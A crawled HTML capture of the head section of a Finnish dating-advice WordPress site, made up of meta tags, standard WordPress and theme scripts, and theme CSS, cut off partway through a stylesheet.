

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treffimaisteri.com/
body_size: 17662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Seuraa netistä tai tosielämästä - Treffimaisteri auttaa.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://treffimaisteri.com/xmlrpc.php" />
    
<!-- Open Graph Meta Tags generated by MashShare 3.3.4 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Seuraa netistä tai tosielämästä - Treffimaisteri auttaa." />
<meta property="og:url" content="https://treffimaisteri.com/" />
<meta property="og:site_name" content="Treffimaisteri" />
<meta property="article:published_time" content="2018-06-11T10:10:34+02:00" />
<meta property="article:modified_time" content="2018-11-15T10:17:56+02:00" />
<meta property="og:updated_time" content="2018-11-15T10:17:56+02:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.3.4 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.3.4 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Seuraa netistä tai tosielämästä - Treffimaisteri auttaa.">
<meta name="twitter:description" content="">
<!-- Twitter Card generated by MashShare 3.3.4 - https://www.mashshare.net -->

<link rel="icon" type="image/png" href="https://treffimaisteri.com/wp-content/uploads/2016/11/treffimaisteri-favicon16x16.png">
<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Oletko sinkku ja etsit seuraa netistä? Treffimaisteri.com on tukikohtasi netissä, kun haluat alkaa voittamaan parisuhteissasi!"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://treffimaisteri.com/" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/treffimaisteri.com\/","name":"Treffimaisteri","potentialAction":{"@type":"SearchAction","target":"https:\/\/treffimaisteri.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Treffimaisteri &raquo; syöte" href="https://treffimaisteri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Treffimaisteri &raquo; kommenttien syöte" href="https://treffimaisteri.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/treffimaisteri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://treffimaisteri.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://treffimaisteri.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CRaleway%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://treffimaisteri.com/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://treffimaisteri.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://treffimaisteri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/treffimaisteri.com\/","title":"Treffimaisteri","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://treffimaisteri.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.3.4'></script>
<link rel='https://api.w.org/' href='https://treffimaisteri.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treffimaisteri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://treffimaisteri.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://treffimaisteri.com/' />
<link rel="alternate" type="application/json+oembed" href="https://treffimaisteri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreffimaisteri.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://treffimaisteri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreffimaisteri.com%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/treffimaisteri.com\/wp-admin\/","wpRestNonce":"e34e136810","wpRestUrl":"https:\/\/treffimaisteri.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/treffimaisteri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/treffimaisteri.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Odota\u2026";
var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";
var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";
var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";
var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";
var tdDateNamesI18n={"month_names":["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kes\u00e4kuu","hein\u00e4kuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"],"month_names_short":["tammi","helmi","maalis","huhti","touko","kes\u00e4","hein\u00e4","elo","syys","loka","marras","joulu"],"day_names":["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"],"day_names_short":["su","ma","ti","ke","to","pe","la"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:rgba(0,0,0,0);
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
